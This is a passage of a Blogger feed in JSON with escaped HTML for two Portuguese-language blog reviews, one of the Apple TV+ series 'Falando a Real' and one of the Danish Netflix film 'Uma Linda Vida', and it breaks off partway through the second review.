href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfIQwssBpTlYM2yPWHHHwDGDYGV-bqhhA0BPzouwfQ6YoNjG1kJ4FjODnDF4MqZKJgxb1SrDMxn345RfwhGb_U6Ys0oTYBuX0NG1oxqkBjBEb3R_QfoXjp9B0cG2DxqybcSssUMHCKOscwLlvXK_3lQ6SW7dbMBSnysSaGvS3eL_5U9BTVlr1k1QC5Q\/s1296\/Jason%20Segel%20em%20Falando%20a%20Real.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1296\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfIQwssBpTlYM2yPWHHHwDGDYGV-bqhhA0BPzouwfQ6YoNjG1kJ4FjODnDF4MqZKJgxb1SrDMxn345RfwhGb_U6Ys0oTYBuX0NG1oxqkBjBEb3R_QfoXjp9B0cG2DxqybcSssUMHCKOscwLlvXK_3lQ6SW7dbMBSnysSaGvS3eL_5U9BTVlr1k1QC5Q\/w640-h400\/Jason%20Segel%20em%20Falando%20a%20Real.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFalando a Real\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EJimmy\u003C\/b\u003E (Jason Segel) perdeu a esposa recentemente. Ele fica sem rumo. Afundado em luto, drogas, mulheres e depressão, seu atordoamento impacta o trabalho de psicólogo. Tentando sair da estagnação em que se encontra, ele começa a dar c\u003Cb\u003Eonselhos e sugestões inimagináveis\u003C\/b\u003E. Esse é o ponto de partida para alcançar mudanças em sua própria vida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAlém de acompanhar Jimmy, a série também dá espaço para \u003Cb\u003EGaby \u003C\/b\u003E(Jessica Williams) e \u003Cb\u003EPaul \u003C\/b\u003E(Harrison Ford), colegas de trabalho do protagonista e que são figuras centrais da produção. Ambos também têm seus \u003Cb\u003Edemônios pessoais\u003C\/b\u003E com que lidar. Gaby é responsável pelas melhores momentos de comédia, tem um timing perfeito e é extremamente divertida.\u0026nbsp; Sei que eu gostaria de ser amiga dela. E Paul é nosso eterno Indiana Jones, que mesmo aos 80 anos tem o talento e o brilho que sempre teve. Seu Paul é resmungão, bravo e, de certa forma, leve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHá ainda a filha de Jimmy \u003Cb\u003EAlice \u003C\/b\u003E(Lukita Maxwell), \u003Cb\u003ESean\u003C\/b\u003E (Luke Tennie), paciente que Jimmy acolhe, \u003Cb\u003EBrian\u003C\/b\u003E (Michael Urie), melhor amigo do protagonista, \u003Cb\u003ELiz\u003C\/b\u003E (Christa Miller), vizinha e amiga e outros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKlsqEbwvNtn1tACenoYvJOHdzeuNDlwjnst3aBl7X8ybl6ueCHkzbdkkKEV6ZerzJPOxM956fxvUgiFuD1ndCcyDNWM-JZKlKWDSxzxKrnzaA54Murk2edLpvPN4g1LXrn8OnQp2ZZTAFS6N0olL1O4kee7HkwgEbDBRYLC9MeVt3_iABENqTGgM5AA\/s1024\/Cena%20de%20Falando%20a%20Real.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKlsqEbwvNtn1tACenoYvJOHdzeuNDlwjnst3aBl7X8ybl6ueCHkzbdkkKEV6ZerzJPOxM956fxvUgiFuD1ndCcyDNWM-JZKlKWDSxzxKrnzaA54Murk2edLpvPN4g1LXrn8OnQp2ZZTAFS6N0olL1O4kee7HkwgEbDBRYLC9MeVt3_iABENqTGgM5AA\/w640-h426\/Cena%20de%20Falando%20a%20Real.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtcwtPS6LXh40-EHXuD0ZVqKT7XU9W7EMpmZYCo6eYvJBtfFzmKxW55GXBuhzOCRWFBlv6QtzJa6UWkNpDZW_i7MJOyZZBqCa81ydi7e3D4TjQEIth6kh9epRyhTsnORKrlwvuNOFbtV5WYR_-v_4o5k18Y2XkbhQ-zEAtiFMlBGcY2qsjAlhuYjsFYQ\/s1019\/Jimmy%20e%20Gaby%20em%20Falando%20a%20Real.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1019\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtcwtPS6LXh40-EHXuD0ZVqKT7XU9W7EMpmZYCo6eYvJBtfFzmKxW55GXBuhzOCRWFBlv6QtzJa6UWkNpDZW_i7MJOyZZBqCa81ydi7e3D4TjQEIth6kh9epRyhTsnORKrlwvuNOFbtV5WYR_-v_4o5k18Y2XkbhQ-zEAtiFMlBGcY2qsjAlhuYjsFYQ\/w640-h402\/Jimmy%20e%20Gaby%20em%20Falando%20a%20Real.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELuto\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFalando a Real é um retrato do luto que ainda dói, ainda é latente. É sobre\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Echegar ao fundo do poço, sobre relações. Mostra como aqueles que ficam para trás precisam\u003Cb\u003E reaprender a viver\u003C\/b\u003E e tentar superar seus traumas. Por mais que ficar na autopiedade seja mais fácil, não é viável a longo prazo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMesmo que seja um tema pesado, a série o faz de \u003Cb\u003Eforma leve e mesmo divertida\u003C\/b\u003E. Tem seus momentos emocionantes, mas seus momentos de risada. Várias vezes eu queria pegar os personagens (principalmente Jimmy) e dar um abraço dizendo que vai ficar tudo bem. Os atores têm muita química e entrosamento, fora bastante \u003Cb\u003Ecarisma\u003C\/b\u003E, o que deixa tudo ainda melhor. Jason Segel é basicamente o Marshall de How I Met Your Mother mais velho e de luto. Impossível não amar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPaVku0Xya5GBxiQBQs-KD0yn6dWL772Z3DkwciUJvcyBVi88G0HOFlt1ad_kS3YY6X0scxQfo9owfa2XzKHPkhJyZK1X0Zpj9ViFwru_fMs3uwPDFVllcNbX15pH1AP8iyHl9ruZB5ZQD4NsXUIa0vUwYpOMHU4W0y6UxZ9WrJxaK5qyaCWkhzCa0EA\/s1026\/Jimmy%20e%20Brian%20em%20Falando%20a%20Real.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"1026\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPaVku0Xya5GBxiQBQs-KD0yn6dWL772Z3DkwciUJvcyBVi88G0HOFlt1ad_kS3YY6X0scxQfo9owfa2XzKHPkhJyZK1X0Zpj9ViFwru_fMs3uwPDFVllcNbX15pH1AP8iyHl9ruZB5ZQD4NsXUIa0vUwYpOMHU4W0y6UxZ9WrJxaK5qyaCWkhzCa0EA\/w640-h316\/Jimmy%20e%20Brian%20em%20Falando%20a%20Real.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWu_BrTLTH2KYhXxztBr4JJKfjp4CFoH9kLiHZnrzTeR2VgjB5G-TsUzdwCSyABvLc-y_os8Bbxv7oZJ4KSPVJLCdmIXAskLOwhw4P9dQ-QXUbWGs4nGJgXBfEKsC11stb4HG3enBIlnNzfrSR4kYl46VqAyvtzWjaaUCJ11pDcakd1SShsAEkrOfjg\/s768\/Falando%20a%20Real%20-%20Cena.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"768\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWu_BrTLTH2KYhXxztBr4JJKfjp4CFoH9kLiHZnrzTeR2VgjB5G-TsUzdwCSyABvLc-y_os8Bbxv7oZJ4KSPVJLCdmIXAskLOwhw4P9dQ-QXUbWGs4nGJgXBfEKsC11stb4HG3enBIlnNzfrSR4kYl46VqAyvtzWjaaUCJ11pDcakd1SShsAEkrOfjg\/w640-h318\/Falando%20a%20Real%20-%20Cena.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO\u003Cb\u003E roteiro\u003C\/b\u003E é bem amarrado e sem firulas. Não aprofunda demais onde não precisa e também não corre. O último episódio fecha muitos arcos, dando uma sensação de final mesmo, do tipo que se não tiver uma nova temporada não ficaremos com pontas abertas, apesar de que é difícil não querer mais. E demos sorte: \u003Cb\u003EFalando a Real foi renovada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo demais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/8832897036338825742\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/falando-real-apple-tv-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8832897036338825742"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8832897036338825742"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/falando-real-apple-tv-critica.html","title":"Falando a Real – Apple TV+ - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCPR8R5s0V09Bhy35V3vGOE4YK4QFxc6jhLvsFZZvM1ZMrLDyzjTnquekj2mArH9ggcuc3G58IkrUD37gfQ0aBjlWfgAwUJ-Br3kLm3swrw4YLuWrHIDHBRnT5mkrG21_hjE3GGcdxxi0Y9rr04fekETkxOKW99K8aRVcrEOdFVgN5g-_fpWaurtw5gA\/s72-c\/Falando-a-real.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-2896964001372156867"},"published":{"$t":"2023-06-13T14:05:00.005-03:00"},"updated":{"$t":"2023-06-13T14:05:56.386-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Beautiful Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christopher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme dinamarquês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"I Hope This Song Is For You"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uma Linda Vida"}],"title":{"type":"text","$t":"Uma Linda Vida - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUma das melhores coisas ao assistir a um filme é ir totalmente sem expectativa e sair impactado. E isso aconteceu comigo na semana passada. Sem saber bem o que assistir (apesar da lista só crescente de tudo o que quero ver) nos deparamos com um \u003Cb\u003Efilme dinamarquês na Netflix.\u003C\/b\u003E Vimos o trailer, gostamos e demos uma chance. Melhor decisão. Acho que foi uma das melhores produções que assisti em 2023 até agora. Estou falando de \u003Cb\u003EUma Linda Vida\u003C\/b\u003E, do diretor Mehdi Avaz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Ky_GwOIpSPAgzW0BpQnfQHPQKQmBSAbIgavqayRZwWEzF9BWLZqr4HhDgwYANf3gX0kmZZGSDZXZAcZWeXdP_brnuMwuxUcCfwY_LcmPuWnVdzhY_Ny_tS1Ly8zn_rtgFmPfWPZxDC5tWCT-qBKiUgKtbFT_lTWfKJFm5ZwIGOIQTcdmSN2jqDuQvQ\/s512\/Uma%20Linda%20Vida%20-%20Poster.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Ky_GwOIpSPAgzW0BpQnfQHPQKQmBSAbIgavqayRZwWEzF9BWLZqr4HhDgwYANf3gX0kmZZGSDZXZAcZWeXdP_brnuMwuxUcCfwY_LcmPuWnVdzhY_Ny_tS1Ly8zn_rtgFmPfWPZxDC5tWCT-qBKiUgKtbFT_lTWfKJFm5ZwIGOIQTcdmSN2jqDuQvQ\/s16000\/Uma%20Linda%20Vida%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUma Linda Vida\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EElliot\u003C\/b\u003E (Christopher) é um \u003Cb\u003Epescador\u003C\/b\u003E solitário que gosta de música, mas nunca pensou nisso além de uma maneira de se distrair. Seu amigo Oliver (Sebastian Jessen) tem o sonho de cantar profissionalmente e o chama para tocar violão para ele em um show. Oliver congela e Elliot precisa cantar para ajudá-lo. O pescador tem muito mais talento, tanto que \u003Cb\u003ESuzanne \u003C\/b\u003E(Christine Albeck Borge), viúva de uma lenda do rock, chama Elliot para seguir essa carreira e guiá-lo. E assim acompanhamos seu caminho \u003Cb\u003Erumo ao estrelato\u003C\/b\u003E, ao lado da produtora musical \u003Cb\u003ELilly\u003C\/b\u003E (Inga Ibsdotter Lilleaas), filha de Suzanne, enquanto ele tenta descobrir quem é e como fazer as pazes com seu passado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA história não é nada extraordinária e nem revolucionária, já vimos filmes do tipo por aí. O enredo tem um quê de Nasce Uma Estrela e Apenas Uma Vez (esse segundo bem menos conhecido do que o blockbuster com Lady Gaga e Bradley Cooper, mas vale cada minuto da sua atenção). Mas é uma fórmula que, se bem contada, com personagens cativantes e música bem-feitas engaja o espectador, ainda que de certa forma clichê. \u003Cb\u003EE é o que acontece aqui.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPGQ4dfRKKT8gMt4nl_vYC-X0hH5KV5vV3gBIy5F-uakHASpEvw1Ti_9bF3efXj37sn_BqiroIg-jtr0TWRivyIC_8ijwtc4hoAR4lKCGvbDRgxheSTbtyahHD0-MsLDadFjHqcw-AyYg9ECs5dFmGF9Iz5h94S1GoCljBHVEzyd67Xkj_t6dmwcQmQ\/s1280\/Christopher%20em%20Uma%20Linda%20Vida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPGQ4dfRKKT8gMt4nl_vYC-X0hH5KV5vV3gBIy5F-uakHASpEvw1Ti_9bF3efXj37sn_BqiroIg-jtr0TWRivyIC_8ijwtc4hoAR4lKCGvbDRgxheSTbtyahHD0-MsLDadFjHqcw-AyYg9ECs5dFmGF9Iz5h94S1GoCljBHVEzyd67Xkj_t6dmwcQmQ\/w640-h360\/Christopher%20em%20Uma%20Linda%20Vida.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TguyJIytxdReiZqfjKdGPCz550vXiMN-WBk_eFyrAWNBa_AtfzgqIImedgQvyH6G6IgfYYlaKxjADlj3vOw6Fq6EbDHiv4FpHNM7k0qKbxyOWrzh0O864wNWGvuYozCylA_SYO2YyhrcmShHMkzfuSvpYbN3xhIILAgNQD6t9t0xg-SumcUL-w3KdA\/s2000\/Cena%20de%20Uma%20Linda%20Vida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TguyJIytxdReiZqfjKdGPCz550vXiMN-WBk_eFyrAWNBa_AtfzgqIImedgQvyH6G6IgfYYlaKxjADlj3vOw6Fq6EbDHiv4FpHNM7k0qKbxyOWrzh0O864wNWGvuYozCylA_SYO2YyhrcmShHMkzfuSvpYbN3xhIILAgNQD6t9t0xg-SumcUL-w3KdA\/w640-h360\/Cena%20de%20Uma%20Linda%20Vida.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE, sim, trunfo de Uma Linda Vida são as \u003Cb\u003Emúsicas e o carisma\u003C\/b\u003E de Elliot. É possível ver o protagonista passando de um homem fechado, pouco interessado na carreira a alguém curtindo cada momento, se divertindo como uma criança no parque, tudo isso enquanto se apaixona.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EChristopher\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EChristopher, o protagonista, é realmente \u003Cb\u003Ecantor e famoso na Dinamarca\u003C\/b\u003E, inclusive foi o compositor das canções do filme. Assim que as músicas começaram eu tinha certeza de que ia escutar a trilha sonora em modo repeat eterno por muito tempo. Acertei. Assisti tem poucos dias e já sei cantar as canções. Elas são emocionantes, divertidas, boas de cantar e ótimas de escutar.\u003Cb\u003E O combo perfeito.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EApesar de ser apenas cantor e compositor, aqui ele mostra que seu talento é \u003Cb\u003Eversátil.\u003C\/b\u003E Não é uma atuação digna de Oscar, mas é muito boa, convincente e \u003Cb\u003Eamável\u003C\/b\u003E. Em vários momentos dá vontade de dar um abraço em Elliot, dizendo que vai ficar tudo bem, tudo isso para tirar o ar sofrido que ele tem (e, sendo bonitão como é, não é muito difícil querer dar uns abraços nele).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjXP3c3sq1pia1iRHIWyj5HfeXgnkQ6DQaWqbBkqnYzybf_Rv9qTc2l8pxbyhxhk7wIwextwGdA6Mu7GMTKoJeXn-RYzi5qH96JvUO3qJ2y3GP1k3qAzapIjD9sg5qodMIFC1nIIwGhe1M9CEiPvfZzy9f2wVWUs3RG1MDVMdCD--jdEKByvzZbNAkQ\/s1280\/Elliot%20e%20Lilly%20em%20Uma%20Linda%20Vida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjXP3c3sq1pia1iRHIWyj5HfeXgnkQ6DQaWqbBkqnYzybf_Rv9qTc2l8pxbyhxhk7wIwextwGdA6Mu7GMTKoJeXn-RYzi5qH96JvUO3qJ2y3GP1k3qAzapIjD9sg5qodMIFC1nIIwGhe1M9CEiPvfZzy9f2wVWUs3RG1MDVMdCD--jdEKByvzZbNAkQ\/w640-h360\/Elliot%20e%20Lilly%20em%20Uma%20Linda%20Vida.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO4el_N2yz9VmTXyqh9ealU77Y0CY9sk6SeIbAOItFxUF7ng8cjfMau7riN3V6dXAahd2HDbjtw7MwHI7fkK1AvYptVnbfCVS0ZxdI0_37x91H7G5JvHHZ920VPHW6AayiQePeEaO8r9NPiQH7BXJv9tVUpL_tQRK0Ej13ENtV3pJNIFNoo2DzvgPe8Q\/s5424\/Christopher%20vive%20Elliot%20em%20Uma%20Linda%20Vida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3051\" data-original-width=\"5424\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO4el_N2yz9VmTXyqh9ealU77Y0CY9sk6SeIbAOItFxUF7ng8cjfMau7riN3V6dXAahd2HDbjtw7MwHI7fkK1AvYptVnbfCVS0ZxdI0_37x91H7G5JvHHZ920VPHW6AayiQePeEaO8r9NPiQH7BXJv9tVUpL_tQRK0Ej13ENtV3pJNIFNoo2DzvgPe8Q\/w640-h360\/Christopher%20vive%20Elliot%20em%20Uma%20Linda%20Vida.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 